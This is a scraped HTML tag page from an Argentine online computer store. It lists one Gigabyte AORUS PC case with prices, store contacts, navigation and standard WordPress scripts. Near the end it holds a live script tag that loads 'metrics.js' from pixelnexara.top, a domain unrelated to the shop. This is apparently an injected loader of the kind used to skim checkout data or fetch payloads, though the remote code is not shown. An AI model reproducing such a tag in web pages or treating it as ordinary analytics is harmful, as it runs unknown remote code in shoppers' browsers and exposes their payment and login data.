href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>AORUS</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>AORUS</span></li></ul></nav></div><h1 class="page-title">AORUS</h1><div id="shop-product-wrap" class="thunk-grid-view"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando el único resultado</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden predeterminado</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por los últimos</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="thunk-list-grid-switcher"><a title="Vista de cuadrícula" href="#" data-type="grid" class="thunk-grid-view selected"><i class="fa fa-th"></i></a><a title="Vista de lista" href="#" data-type="list" class="thunk-list-view"><i class="fa fa-bars"></i></a></div><ul class="products columns-4"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-878 status-publish first instock product_cat-componentes-de-pc product_cat-gabinetes product_cat-gigabyte-marcas product_cat-marcas product_tag-ac300g product_tag-aorus product_tag-gabinete product_tag-gigabyte product_tag-vidrio-templado has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/gigabyte-marcas/gabinete-gigabyte-ac300g-aorus-mid-tower-tg-atx-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image">
<span class="onsale">¡Oferta!</span>
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GABINETE GIGABYTE AC300G AORUS MID-TOWER TG ATX BLACK" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_115328.png.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/gigabyte-marcas/gabinete-gigabyte-ac300g-aorus-mid-tower-tg-atx-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GABINETE GIGABYTE AC300G AORUS MID-TOWER TG ATX BLACK</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;511.118,00</bdi></span></del> <span class="screen-reader-text">El precio original era: $&nbsp;511.118,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;441.025,20</bdi></span></ins><span class="screen-reader-text">El precio actual es: $&nbsp;441.025,20.</span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;374.871,42</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;73.504,20</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><h3 class="product-code"><strong>CÓDIGO:</strong> 0412740 | <strong>MARCA</strong>: <span class="marca_span">GIGABYTE</span></h3><p><b>Código parte:</b> AC300G</p></div>
<a href="/etiqueta-producto/aorus/?add-to-cart=878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="878" data-product_sku="" aria-label="Añadir al carrito: &ldquo;GABINETE GIGABYTE AC300G AORUS MID-TOWER TG ATX BLACK&rdquo;" rel="nofollow" data-success_message="«GABINETE GIGABYTE AC300G AORUS MID-TOWER TG ATX BLACK» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_878" class="screen-reader-text">
</span></div></div></div></li></ul></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*Hola Zetta Computación* Quiero hacerte una consulta","message_hash":"6b907573"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿en qué podemos ayudarte hoy?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"f507e671a7","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/gigabyte-marcas/gabinete-gigabyte-ac300g-aorus-mid-tower-tg-atx-black/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new 